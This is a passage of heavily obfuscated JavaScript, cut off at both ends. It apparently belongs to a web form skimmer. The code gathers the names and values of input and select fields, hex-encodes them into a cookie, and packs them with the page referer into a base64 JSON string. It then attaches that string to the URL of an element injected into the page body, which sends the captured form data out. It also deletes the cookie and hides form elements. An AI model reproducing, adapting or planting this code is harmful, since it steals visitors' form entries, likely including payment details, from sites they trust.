-0x51e,_0x1743eb-0x139,_0x10f85a-0xd);}for(i=0x11*-0x242+0x1de1+0x881;_0x1658d7[_0x1c41d7(0x780,0xa0d,0x8bf,0x817,0x7d1)](i,_0x4fdcfa[_0xd8d789(-0x13c,0x165,0xcd,-0x158,0x72)+'h']);i++){_0x4fdcfa[i][_0x385b56(0x6ab,0x550,0x890,0x7ca,0x68a)+_0x1c41d7(0x28a,0x651,0x2e4,0x5f6,0x47a)+_0x1c41d7(0xa5b,0x9d9,0x672,0xa25,0x8bf)+'r'](_0x1658d7[_0x122900(0x7cd,0x77f,0x54a,0x8b8,0x776)],function(){function _0x3ad1af(_0x18d652,_0x40bab4,_0x49f06b,_0x5d7cee,_0x5184e7){return _0x122900(_0x18d652-0x155,_0x18d652,_0x49f06b-0xb0,_0x5d7cee-0x17d,_0x5184e7- -0x292);}var _0xe9d141=_0x1658d7[_0x5a5365(-0xc,0x2cb,0x101,0x351,0x12d)][_0x3ad1af(0x397,0x1d8,0x242,0x182,0x323)]('|');function _0x796002(_0x2075e1,_0x8ee1c9,_0x3ea9f8,_0x5c82e1,_0x352a6a){return _0x122900(_0x2075e1-0x47,_0x352a6a,_0x3ea9f8-0x1ae,_0x5c82e1-0xc,_0x2075e1- -0x286);}function _0x7f0926(_0x11bd32,_0x505f85,_0x4c3432,_0x4f0627,_0x815fec){return _0x122900(_0x11bd32-0x1b2,_0x505f85,_0x4c3432-0xa9,_0x4f0627-0x123,_0x11bd32- -0xd5);}function _0x5a5365(_0xf568d,_0x424e0f,_0x33a37a,_0x180227,_0x2bf450){return _0x385b56(_0xf568d-0xde,_0x424e0f-0x11a,_0x424e0f,_0x180227-0x19e,_0x2bf450- -0x545);}var _0x3ee956=-0x150e+0x1*-0x10c7+0x25d5;function _0x311780(_0x5805b6,_0x3215a5,_0x15644f,_0x45492c,_0x3d5713){return _0xd8d789(_0x5805b6-0x1c2,_0x3215a5-0x6e,_0x3215a5,_0x45492c-0x15,_0x3d5713-0x17a);}while(!![]){switch(_0xe9d141[_0x3ee956++]){case'0':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x386,0x576,0x42e,0x2bb,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x21e,0x1f1,0x57b,0x693,0x444)],_0x1658d7[_0x3ad1af(0x5c4,0x71a,0x709,0x64c,0x52c)]);continue;case'1':var _0x3a20e1='';continue;case'2':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x854,0x7a5,0x446,0x88b)+'ce'](_0x1658d7[_0x7f0926(0x311,0x137,0x186,0x382,0x359)],_0x1658d7[_0x311780(0x43d,0x36e,0x428,0x176,0x256)]);continue;case'3':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x649,0x666,0x8c8,0x71c)+'ce'](_0x1658d7[_0x7f0926(0x467,0x67e,0x308,0x6c0,0x486)],_0x1658d7[_0x7f0926(0x5bf,0x4bb,0x593,0x4c0,0x632)]);continue;case'4':for(z=-0x2259+0x796*-0x1+0x29ef;_0x1658d7[_0x311780(0x2ef,0x206,0xa6,0x60,0x14c)](z,_0x17dc8d[_0x7f0926(0x3d7,0x4e4,0x242,0x4a9,0x355)+'h']);z++){var _0x1a599a=_0x17dc8d[z][_0x3ad1af(0x23d,0x57c,0x49c,0x471,0x34a)+_0x311780(0x88,0x212,-0x12d,0x1ef,0x10f)+_0x311780(0x65e,0x734,0x699,0x34f,0x521)+_0x3ad1af(0x76e,0x5a6,0x31d,0x4e0,0x55a)](_0x1658d7[_0x5a5365(0x275,0x1fd,-0xeb,-0x199,0x56)]),_0x11c0e9=_0x17dc8d[z][_0x5a5365(-0x38,0x1b8,0x3a9,0x2cb,0x212)+_0x796002(0x149,-0x7d,0x2e5,0x312,0x2dd)+_0x7f0926(0x70c,0x658,0x82c,0x779,0x912)+_0x796002(0x566,0x6e2,0x5f6,0x649,0x6b0)](_0x1658d7[_0x3ad1af(0x46e,0xbc,0x3ad,0x372,0x281)]);for(x=0x1*0x8bc+-0x254f+0x1c93;_0x1658d7[_0x3ad1af(0x2c,0x9,0x179,0x6d,0x17a)](x,_0x1a599a[_0x311780(0x27e,0x33,0x2eb,0x2d4,0x1ec)+'h']);x++){if(_0x1a599a[x][_0x311780(0x472,0x59a,0x631,0x461,0x4a6)]&&_0x1658d7[_0x796002(0x233,0x231,0x25a,0x186,0x65)](_0x1a599a[x][_0x7f0926(0x691,0x5c1,0x6be,0x8d2,0x44a)],'')&&_0x1658d7[_0x796002(0x233,0x3f3,0x3c7,0x177,0x27c)](_0x1a599a[x][_0x311780(0x467,0x119,0x3d5,0x311,0x316)],_0x1658d7[_0x7f0926(0x38d,0x36e,0x469,0x4ec,0x225)])&&_0x1658d7[_0x7f0926(0x3e4,0x5ab,0x1c6,0x2ad,0x590)](_0x1a599a[x][_0x7f0926(0x501,0x4e4,0x459,0x6a6,0x6aa)],_0x1658d7[_0x311780(0x4ef,0x2fe,0x3a1,0xe0,0x2e7)])&&_0x1658d7[_0x5a5365(-0x169,-0x7a,-0x89,-0x1c,0x5a)](_0x1a599a[x]['id'],_0x1658d7[_0x796002(0x21a,0x440,0x194,0xf3,0x8b)])&&_0x1658d7[_0x796002(0x233,0x184,0x9b,0x2e3,0x25a)](_0x1a599a[x][_0x311780(0x66b,0x51f,0x3c2,0x3dd,0x4a6)],_0x1658d7[_0x311780(0x3ba,0x396,0x4c0,0x347,0x2ba)])){if(_0x1a599a[x][_0x796002(0x427,0x625,0x424,0x361,0x459)]&&_0x1658d7[_0x5a5365(0x118,0x2d7,0xb5,0xb8,0x16f)](_0x1a599a[x][_0x796002(0x427,0x2bf,0x5f9,0x2f5,0x3e6)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x743,0x430,0x4be,0x4f8,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x6f,0x35c,0x226,0x2da)]);if(_0x1658d7[_0x3ad1af(0x149,0xb2,0x4fb,0x2b0,0x2a7)](_0x3a036c,'')){var _0x48fed0=_0x1658d7[_0x796002(0x1cb,0x108,0x37c,0x4b,0x14a)][_0x796002(0x32f,0x4fd,0x18d,0x2f0,0x1a1)]('|'),_0xc221c2=0x71+-0x2340+-0x1d5*-0x13;while(!![]){switch(_0x48fed0[_0xc221c2++]){case'0':_0x3a036c+=_0x1658d7[_0x7f0926(0x411,0x467,0x3d5,0x62d,0x265)](_0x1658d7[_0x311780(0x65,0x36f,0xb,0x17,0x226)](_0x1658d7[_0x796002(0x260,0x97,0x38,0x21b,0x32e)](_0x1a599a[x][_0x5a5365(0x4ca,0xf1,0x33e,0x145,0x2e3)],':'),_0x1a599a[x][_0x796002(0x4e0,0x6d1,0x6b5,0x31a,0x4de)]),'|');continue;case'1':_0x3a036c=_0x3a036c[_0x311780(0x38e,0x718,0x54e,0x5d4,0x50d)+_0x5a5365(0x171,0x50f,0x59b,0x41a,0x374)]();continue;case'2':document[_0x796002(0x57a,0x50c,0x715,0x3e8,0x4a2)+'e']=_0x1658d7[_0x5a5365(0x2a6,0x31e,-0xc,-0x106,0x11c)](_0x1658d7[_0x3ad1af(0x62a,0x486,0x398,0x3ef,0x431)](_0x1658d7[_0x3ad1af(0x1f5,-0x47,0x183,-0x4d,0xf4)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x317,0x5d9,0x5ff,0x5e2)]);continue;case'3':_0x3a036c=_0x1658d7[_0x311780(0x1a2,0x398,0x30a,0x158,0x2b3)](hex2a,_0x3a036c);continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(-0x56,0x1ab,0x3e4,0x1fe,0x1c9)](claz,_0x3a036c);continue;case'5':_0x3a036c=_0x3a036c[_0x5a5365(0x24d,0x207,0x120,0x38c,0x1eb)]('00')[_0x3ad1af(0x3ae,0x58e,0x6dc,0x4ea,0x4ba)]('');continue;}break;}}}}}for(x=-0x2*-0x3f5+-0x20ec+0x16*0x123;_0x1658d7[_0x7f0926(0x337,0x282,0x45c,0x16c,0x29e)](x,_0x11c0e9[_0x7f0926(0x3d7,0x2b5,0x37a,0x427,0x3e1)+'h']);x++){if(_0x11c0e9[x][_0x311780(0x5a0,0x6c7,0x64c,0x4eb,0x4a6)]&&_0x1658d7[_0x7f0926(0x3e4,0x193,0x36a,0x5cd,0x4df)](_0x11c0e9[x][_0x311780(0x590,0x51b,0x2d4,0x68e,0x4a6)],'')&&_0x1658d7[_0x311780(0x3bd,0x1f5,0x8b,0x80,0x206)](_0x11c0e9[x][_0x311780(0x25b,0x1ba,0x2be,0x534,0x316)],_0x1658d7[_0x796002(0x1dc,-0x36,0x1e7,0x301,0x32)])&&_0x1658d7[_0x311780(-0x9c,0x263,0x20b,0x176,0x164)](_0x11c0e9[x][_0x311780(0x10b,0x2ab,0x3fc,0x13e,0x316)],_0x1658d7[_0x7f0926(0x4d2,0x2d7,0x6e6,0x64d,0x6cc)])&&_0x1658d7[_0x3ad1af(0x477,0x24d,0x156,0x159,0x234)](_0x11c0e9[x]['id'],_0x1658d7[_0x7f0926(0x3cb,0x2b2,0x3af,0x5bb,0x272)])&&_0x1658d7[_0x5a5365(-0x3,0x1a6,0x144,0x16c,-0x49)](_0x11c0e9[x][_0x3ad1af(0x3a6,0x47c,0x718,0x415,0x4d4)],_0x1658d7[_0x3ad1af(0x2ff,0x333,0x37f,0x2a1,0x2e8)])){if(_0x11c0e9[x][_0x5a5365(0xb4,0x2c3,0x379,0x251,0x2e3)]&&_0x1658d7[_0x7f0926(0x4f9,0x368,0x393,0x6ea,0x4aa)](_0x11c0e9[x][_0x796002(0x427,0x471,0x457,0x20b,0x44b)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x31c,0x263,0x3a0,0x24d,0x355)](getCookie,_0x1658d7[_0x7f0926(0x35c,0x186,0x30b,0x50e,0x1c7)]);if(_0x1658d7[_0x7f0926(0x33b,0x453,0x27f,0x4e0,0x1ec)](_0x3a036c,'')){var _0x3c6bda=_0x1658d7[_0x3ad1af(0x334,0x75d,0x426,0x6c5,0x506)][_0x796002(0x32f,0x504,0x13e,0x177,0x174)]('|'),_0x1ac82e=0x16*-0x3f+0x22fd+0x1*-0x1d93;while(!![]){switch(_0x3c6bda[_0x1ac82e++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x299,0x26,0x13,-0x13d,0x119)](hex2a,_0x3a036c);continue;case'1':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x709,0x56f,0x53f,0x833)+_0x3ad1af(0x569,0x60d,0x6c9,0x2e2,0x4ac)]();continue;case'2':_0x3a036c=_0x3a036c[_0x5a5365(0x324,0x25a,0x24f,0xaa,0x1eb)]('00')[_0x796002(0x4c6,0x6c7,0x70b,0x4d9,0x597)]('');continue;case'3':_0x3a036c=_0x1658d7[_0x3ad1af(0x376,0x358,0x799,0x690,0x547)](claz,_0x3a036c);continue;case'4':document[_0x796002(0x57a,0x439,0x426,0x755,0x7a7)+'e']=_0x1658d7[_0x311780(0x33b,0x464,0x62c,0x623,0x4af)](_0x1658d7[_0x5a5365(0xf9,-0x6e,-0x133,-0x31,0xe8)](_0x1658d7[_0x7f0926(0x2b1,0x416,0x4cb,0x402,0x4cf)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x28,0x10e,0x361,0x3f4)]);continue;case'5':_0x3a036c+=_0x1658d7[_0x796002(0x260,0x48e,0x468,0x246,0x250)](_0x1658d7[_0x3ad1af(0x2cf,0x568,0x570,0x37c,0x35a)](_0x1658d7[_0x311780(0x5fa,0x5c6,0x2f1,0x482,0x4af)](_0x11c0e9[x][_0x796002(0x427,0x24f,0x1d4,0x66c,0x41b)],':'),_0x11c0e9[x][_0x7f0926(0x691,0x767,0x784,0x819,0x470)]),'|');continue;}break;}}}}}}continue;case'5':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f2,0x55e,0x777,0x4da)+'ce'](_0x1658d7[_0x3ad1af(0xa0,0x1a1,0x1fc,0x242,0x116)],_0x1658d7[_0x311780(0x2c1,-0x35,0x90,0x71,0x209)]);continue;case'6':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x52e,0x322,0x61d,0x296,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x170,0x2ec,0x111,0x555,0x329)],_0x1658d7[_0x796002(0x417,0x1f4,0x1fc,0x49e,0x3b5)]);continue;case'7':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x279,0x56c,0x2bb,0x5cc,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0xd6,0x253,0x470,0x218,0x29f)],_0x1658d7[_0x796002(0x290,0x31c,0xf9,0x412,0x45e)]);continue;case'8':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x625,0x3fd,0x316,0x4dd,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x3e9,0x3f3,0x48,0x2e5,0x29f)],_0x1658d7[_0x311780(0x394,0x1a9,0x303,0x97,0x256)]);continue;case'9':_0x3a20e1=_0x3a20e1[_0x311780(0x50f,0x415,0x636,0x66d,0x497)+'ce'](_0x1658d7[_0x796002(0x492,0x6bd,0x53c,0x383,0x587)],_0x1658d7[_0x3ad1af(0x1f3,0x43e,0x33e,0x53,0x237)]);continue;case'10':_0x3a20e1=_0x3a20e1[_0x311780(0x4c5,0x2d8,0x29b,0x37a,0x497)+'ce'](_0x1658d7[_0x311780(0x689,0x419,0x6c8,0x44b,0x48f)],_0x1658d7[_0x7f0926(0x740,0x714,0x545,0x72d,0x646)]);continue;case'11':if(_0x1658d7[_0x3ad1af(0x23f,0x5cf,0x2c0,0x2d0,0x442)](_0x3a20e1[_0x7f0926(0x728,0x8ea,0x6cc,0x4d8,0x94d)+'Of'](_0x1658d7[_0x796002(0x3e5,0x38c,0x412,0x308,0x272)]),-(-0x1259+-0x13*0x135+0x2949))){if(asfdaw){var _0x1b08c8=_0x1658d7[_0x3ad1af(0x91,0x3a7,-0x2c,0x24c,0x1a5)][_0x7f0926(0x4e0,0x6cc,0x418,0x609,0x358)]('|'),_0x12fc7e=0x2*-0x17+-0xb99+-0x3*-0x3ed;while(!![]){switch(_0x1b08c8[_0x12fc7e++]){case'0':asfdaw=![];continue;case'1':_0x3b89b5[_0x311780(0x562,0x16f,0x164,0x3f2,0x364)]=_0x1658d7[_0x7f0926(0x51a,0x675,0x576,0x715,0x2ca)](_0x1658d7[_0x5a5365(0x1e5,0x45f,0x4f4,0x44b,0x361)],_0x1658d7[_0x3ad1af(0x6ea,0x268,0x304,0x25c,0x4aa)](btoa,JSON[_0x796002(0x325,0x12b,0x33c,0x26c,0x230)+_0x5a5365(0x197,0x2ed,0x406,0x564,0x39b)](_0x1319e1)));continue;case'2':document[_0x311780(0x422,0x281,0x46d,0x11b,0x31c)+_0x7f0926(0x2fa,0x1f6,0x18e,0x4d9,0x42d)+_0x3ad1af(0x330,0x231,0xcc,0x308,0x16b)](f_id_daww)[_0x796002(0x564,0x72a,0x39d,0x4ef,0x40e)][_0x796002(0x3d5,0x417,0x226,0x1c0,0x54f)+'ay']=_0x1658d7[_0x796002(0x464,0x21a,0x2fb,0x62d,0x441)];continue;case'3':var _0x3b89b5=document[_0x311780(0x2c1,0x42c,0x15b,0x1d3,0x2fe)+_0x3ad1af(-0x2b,0x1c0,0x3a5,0x8f,0x217)+_0x311780(-0x12,0x339,0x24e,0xae,0x1f0)](_0x1658d7[_0x3ad1af(0x4d8,0x3df,0x38d,0x18b,0x3af)]);continue;case'4':_0x1658d7[_0x796002(0x355,0x39d,0x1ab,0x2cf,0x568)](rR);continue;case'5':_0x1658d7[_0x796002(0x38f,0x459,0x3da,0x44e,0x251)](delete_cookie,_0x1658d7[_0x3ad1af(0x9d,0x116,0x12c,0x24f,0x19f)]);continue;case'6':for(var _0x41a514=-0x2c5*0x9+0x17*0x3b+-0x1*-0x13a0;_0x1658d7[_0x311780(0x126,0x16c,-0x64,0x54,0x14c)](_0x41a514,fiza[_0x3ad1af(0x1a1,0x3c3,0x228,-0xd,0x21a)+'h']);_0x41a514++){var _0x4aff55=fiza[_0x41a514];if(document[_0x796002(0x356,0x372,0x3cd,0x147,0x4b3)+_0x311780(0x308,0x271,0x25a,0x17a,0x10f)+_0x3ad1af(0x2b3,0xf6,0x375,0xe0,0x16b)](_0x4aff55)){var _0x3b5be4=document[_0x311780(0x36a,0x567,0x48c,0x545,0x31c)+_0x5a5365(0xcf,0x1c7,0xf2,0x54,0x5)+_0x796002(0x177,-0xb0,0xbf,-0x2c,0xaa)](_0x4aff55)[_0x311780(0x5ee,0x283,0x236,0x347,0x44e)+_0x311780(0x19c,0x2a9,0x79,0x400,0x2a2)];for(var _0x41a514=0x551*-0x5+0xd7c+0xd19;_0x1658d7[_0x3ad1af(0x3fa,0x87,0xb8,0x330,0x2bd)](_0x41a514,_0x3b5be4[_0x5a5365(0x20,0xf4,0x100,0xad,0xe2)+'h']);_0x41a514++){if(_0x3b5be4[_0x41a514][_0x311780(0x4ca,0x41a,0x38a,0x77f,0x52a)])_0x3b5be4[_0x41a514][_0x311780(0x581,0x5f2,0x488,0x336,0x52a)][_0x3ad1af(0x515,0x493,0x29c,0x5d9,0x3c9)+'ay']=_0x1658d7[_0x311780(0x2f8,0x341,0x2aa,0x254,0x149)];}}}continue;case'7':document[_0x3ad1af(0x6fa,0x3cc,0x62d,0x331,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x420,0x71f,0x356,0x70c,0x588)];continue;case'8':document[_0x311780(0x50a,0x422,0x601,0x627,0x540)+'e']=_0x1658d7[_0x796002(0x594,0x5f0,0x64c,0x7eb,0x61c)];continue;case'9':_0x3b89b5[_0x311780(0x2ed,0x3b7,0x3e7,0x285,0x364)]=_0x1658d7[_0x796002(0x22c,0x365,0x483,0x376,0x40b)](_0x1658d7[_0x311780(0x5cc,0x559,0x70b,0x2d2,0x4c6)],_0x1658d7[_0x3ad1af(0x2c5,0x1db,0x139,0x3b0,0x384)](btoa,JSON[_0x796002(0x325,0x2ac,0x4c2,0x397,0x288)+_0x311780(0x464,0x3a2,0x510,0x537,0x4a5)](_0x1319e1)));continue;case'10':if(_0x1658d7[_0x3ad1af(0x467,0x428,0x3df,0x2b4,0x226)](document[_0x5a5365(0x40f,0x8e,0x99,0x3a2,0x212)+_0x5a5365(0x7a,0x172,0x1f5,0xfc,0x5)+_0x7f0926(0x374,0x2eb,0x154,0x260,0x4fe)+_0x311780(0x69e,0x661,0x636,0x72a,0x520)+'me'](_0x1658d7[_0x3ad1af(0x186,0x4b,0x3b2,0x2fe,0x162)])[-0x9*0x49+0x2*0x891+-0xe91],-(-0x1*-0x1f7f+-0x2214*-0x1+-0x4192*0x1)))_0x3a20e1+=_0x1658d7[_0x796002(0x369,0x4d9,0x3f5,0x42c,0x5c1)](_0x1658d7[_0x3ad1af(0x2e6,0x255,0x40b,0x36d,0x35a)](_0x1658d7[_0x7f0926(0x6ff,0x57f,0x63b,0x724,0x520)],document[_0x796002(0x356,0x259,0x1d6,0x3b6,0x53c)+_0x5a5365(0x1ec,0x201,-0x1c3,0x1cd,0x5)+_0x796002(0x358,0x562,0x105,0x561,0x5a0)+'me'](_0x1658d7[_0x7f0926(0x31f,0x250,0x554,0x217,0x38f)])[0xf9*0x2+-0xc*0x27d+0x1bea]),'|');continue;case'11':asfdaw=![];continue;case'12':document[_0x311780(0x5df,0x56d,0x62b,0x3d0,0x540)+'e']=_0x1658d7[_0x796002(0x262,0xc,0x25f,0x108,0x2f5)];continue;case'13':if(_0x1658d7[_0x796002(0x232,0x1a1,0x20f,0x424,0x3bb)](_0x3a20e1[_0x796002(0x577,0x77b,0x375,0x469,0x407)+'Of'](_0x1658d7[_0x7f0926(0x5ed,0x62c,0x5a2,0x412,0x7f9)]),-(0xea3+-0x1d4f+0xead)))_0x3a20e1+=_0x1658d7[_0x7f0926(0x6d7,0x6ff,0x4e2,0x6b4,0x6b8)];continue;case'14':var _0x3b89b5=document[_0x3ad1af(0x349,0x33d,0x2bf,0x34a,0x32c)+_0x7f0926(0x3d4,0x19b,0x3f9,0x2d0,0x257)+_0x3ad1af(0x460,0x19a,0x128,0x436,0x21e)](_0x1658d7[_0x3ad1af(0x588,0x1a4,0x29f,0x5bb,0x3af)]);continue;case'15':document[_0x796002(0x3e1,0x1c6,0x464,0x2ac,0x434)+_0x796002(0x1ad,0x182,0xd8,0x191,0x12e)+_0x7f0926(0x2fa,0x1c3,0x461,0x4dc,0x218)][_0x796002(0x2d9,0x44a,0x38b,0x294,0x165)+_0x5a5365(0x526,0x165,0x521,0x483,0x358)+'d'](_0x3b89b5);continue;case'16':document[_0x5a5365(0x14b,0x2ed,0x3c5,0x42a,0x29d)+_0x3ad1af(0x314,0x66,0x220,0x2b8,0x1a1)+_0x7f0926(0x2fa,0x37f,0x4cb,0x256,0x167)][_0x311780(0x26b,0x129,0x387,0x3f2,0x29f)+_0x3ad1af(0x68e,0x3a0,0x517,0x6e7,0x490)+'d'](_0x3b89b5);continue;case'17':document[_0x311780(0x4d7,0x385,0x4de,0x354,0x540)+'e']=_0x1658d7[_0x7f0926(0x413,0x3b6,0x662,0x510,0x4c8)];continue;case'18':_0x1658d7[_0x3ad1af(0xf9,0xfe,0x387,0x3ba,0x2e1)](alert,_0x1658d7[_0x7f0926(0x4cd,0x456,0x5e2,0x29a,0x485)]);continue;case'19':var _0x1319e1={'referer':document[_0x796002(0x20d,0x28e,0x3d7,0xd3,0x10)],'tag':_0x1658d7[_0x7f0926(0x540,0x6a2,0x53b,0x528,0x699)](btoa,_0x1658d7[_0x5a5365(0x4ea,0x3ab,0x57c,0x480,0x42a)]),'stats':_0x1658d7[_0x796002(0x32c,0x206,0x21a,0x204,0x319)](btoa,_0x3a20e1[_0x311780(0x3c2,0x6a7,0x3ca,0x5c4,0x50d)+_0x7f0926(0x669,0x45d,0x440,0x519,0x5ae)]())};continue;case'20':var _0x49e3c0=new FormData();continue;}break;}}}continue;case'12':_0x3a20e1=_0x3a20e1[_0x5a5365(0x2b2,0x20d,0x59a,0x39c,0x38d)+'ce'](_0x1658d7[_0x796002(0x4ea,0x473,0x5d7,0x721,0x659)],_0x1658d7[_0x796002(0x519,0x2c9,0x58e,0x6df,0x329)]);continue;case'13':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x469,0x67a,0x5ed,0x485,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x4a9,0x254,0xaf,0x3bd,0x276)],_0x1658d7[_0x311780(0x4bd,0x44b,0x5af,0x3a9,0x3ab)]);continue;case'14':var _0x17dc8d=document[_0x3ad1af(0x3f5,0x160,0x28c,0x2cb,0x34a)+_0x7f0926(0x2fa,0x375,0xbe,0x412,0x484)+_0x5a5365(0x53a,0x586,0x5d7,0x5cf,0x417)+_0x796002(0x566,0x33e,0x3aa,0x43c,0x693)](_0x1658d7[_0x311780(0x35d,0x3bd,0x2bc,0x522,0x407)]);continue;case'15':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x2fb,0x6f5,0x5a7,0x71e,0x4c5)+'ce'](_0x1658d7[_0x796002(0x35c,0x279,0x293,0x13d,0x28e)],_0x1658d7[_0x796002(0x136,-0xd2,0x298,0x1a7,0x5c)]);continue;case'16':_0x3a20e1=_0x3a20e1[_0x311780(0x3bf,0x4e5,0x4f0,0x3b6,0x497)+'ce'](_0x1658d7[_0x7f0926(0x4c1,0x2f4,0x688,0x44e,0x622)],_0x1658d7[_0x3ad1af(0x4e0,0x1a9,0x461,0x412,0x2b2)]);continue;case'17':_0x3a20e1=_0x3a20e1[_0x311780(0x596,0x279,0x5a5,0x32e,0x497)+'ce'](_0x1658d7[_0x7f0926(0x38e,0x590,0x312,0x56d,0x37c)],_0x1658d7[_0x5a5365(-0x15b,-0x19a,0x176,-0x76,-0xe)]);continue;case'18':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f0,0x696,0x5b0,0x72d)+'ce'](_0x1658d7[_0x5a5365(0x27d,0x2ea,0x48a,0x583,0x380)],_0x1658d7[_0x311780(0x1d7,0x544,0x338,0x343,0x3ab)]);continue;case'19':if(document[_0x796002(0x356,0x153,0x335,0x153,0x416)+_0x796002(0x149,0x241,-0x4d,0x23,0x1de)+_0x796002(0x177,0x16e,0x1b3,0xf7,0x22c)](_0x1658d7[_0x3ad1af(0x343,0x48d,0x122,0x304,0x31d)])){var _0x54fd56=_0x1658d7[_0x7f0926(0x5ad,0x59b,0x41d,0x427,0x775)][_0x7f0926(0x4e0,0x2e3,0x727,0x72d,0x4ac)]('|'),_0x1a0bb5=0x2317+0xd*0x169+0xd*-0x41c;while(!![]){switch(_0x54fd56[_0x1a0bb5++]){case'0':if(document[_0x5a5365(0x367,0x87,0x1d9,0x20c,0x212)+_0x5a5365(0xd6,0x61,-0x207,-0x1ae,0x5)+_0x7f0926(0x374,0x489,0x247,0x585,0x20e)+_0x796002(0x55a,0x683,0x42e,0x67e,0x6e0)+'me'](_0x1658d7[_0x7f0926(0x2ed,0x3ba,0x50d,0x19e,0x4a9)])[0x5e1*-0x2+-0x1890+-0x1*-0x2452])var _0x16d1fd=_0x1658d7[_0x7f0926(0x411,0x37a,0x317,0x33e,0x659)](_0x1658d7[_0x311780(0x1b2,0x290,0x22b,0x2fd,0x37b)],document[_0x5a5365(0x441,0xa3,0x192,0x20e,0x212)+_0x796002(0x149,0x2c7,-0x8d,0x109,0xff)+_0x5a5365(0x13a,-0xd3,-0xe3,0x55,0x7f)+_0x3ad1af(0x783,0x311,0x42c,0x637,0x54e)+'me'](_0x1658d7[_0x796002(0x13c,0x37b,0x238,0x11e,-0x108)])[-0xab0+-0x1*0x1169+0x1*0x1c19][_0x311780(0xb,0x113,-0xb2,-0x3c,0xc8)+_0x796002(0x196,0x9d,0x142,0xc7,0x25b)]);continue;case'1':if(document[_0x796002(0x356,0x425,0x59c,0x1b3,0x571)+_0x7f0926(0x2fa,0x3d3,0x441,0x174,0x30a)+_0x5a5365(0x166,-0x168,0x29d,0x193,0x7f)+_0x796002(0x55a,0x3fb,0x422,0x78e,0x4b0)+'me'](_0x1658d7[_0x7f0926(0x433,0x1dd,0x635,0x481,0x67d)])[-0x1*0x10c1+-0x390*0x9+0x30d1])var _0x3ce428=_0x1658d7[_0x311780(0x4a4,0x2ae,0x327,0x421,0x32f)](_0x1658d7[_0x796002(0x114,0x10b,0x344,0x2fd,-0xbe)],document[_0x7f0926(0x507,0x391,0x4d3,0x6fa,0x3ee)+_0x7f0926(0x2fa,0x4b0,0x2cb,0x11c,0x526)+_0x311780(0x2f7,0xe1,0x306,-0x5f,0x189)+_0x5a5365(0x3de,0x4e4,0x54a,0x424,0x416)+'me'](_0x1658d7[_0x5a5365(-0xf,0x19a,-0xd5,0x26e,0x13e)])[0x2a5*-0xb+-0x1821+-0x68*-0x83][_0x3ad1af(-0x28,0x43,0x131,-0x16,0xf6)+_0x7f0926(0x347,0x37e,0x2b2,0x255,0x366)]);continue;case'2':var _0x3a036c=_0x1658d7[_0x311780(0x6a8,0x38a,0x329,0x662,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x1dd,-0x5c,0x3d4,0x180)]);continue;case'3':_0x3a036c=_0x1658d7[_0x796002(0x422,0x4bc,0x203,0x44f,0x39c)](_0x1658d7[_0x796002(0x130,0x2a5,-0x10a,0x27f,0x120)](_0x1658d7[_0x311780(0x5ea,0x5b0,0x53b,0x5d9,0x45c)](_0x1658d7[_0x7f0926(0x4c0,0x40e,0x550,0x687,0x3e3)](_0x1658d7[_0x3ad1af(0x24f,0x18c,0x278,0x1cf,0x385)](_0x1658d7[_0x7f0926(0x3d1,0x50f,0x197,0x3f2,0x5c7)](_0x1658d7[_0x5a5365(0x46c,0x271,0x3b5,0x197,0x222)](_0x1658d7[_0x7f0926(0x498,0x68b,0x2cf,0x48d,0x685)](_0x1658d7[_0x7f0926(0x69e,0x54c,0x63c,0x75b,0x6ef)](_0x1658d7[_0x796002(0x496,0x559,0x558,0x49e,0x641)](_0x1658d7[_0x311780(0xbe,0x1db,0x181,0x46c,0x2ad)](_0x1658d7[_0x796002(0x3d4,0x3e2,0x5d6,0x464,0x288)](_0x1658d7[_0x5a5365(0x230,-0xb3,0x168,0x36e,0x1a3)](_0x1658d7[_0x7f0926(0x31e,0x23c,0x225,0x22d,0x536)](_0x1658d7[_0x7f0926(0x51a,0x407,0x4dc,0x31c,0x43e)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),'|'),_0x16d1fd),'|'),_0x2a5106),'|');continue;case'4':if(document[_0x796002(0x356,0x3e4,0x562,0x41d,0x1fb)+_0x7f0926(0x2fa,0x36a,0x48b,0x4d1,0x2a2)+_0x311780(0xe2,0x7,0x2de,0x243,0x189)+_0x311780(0x5d0,0x36f,0x66c,0x597,0x520)+'me'](_0x1658d7[_0x5a5365(0x63b,0x323,0x43a,0x419,0x44a)])[0x1fe2+-0x8d*-0x3f+-0x4295])var 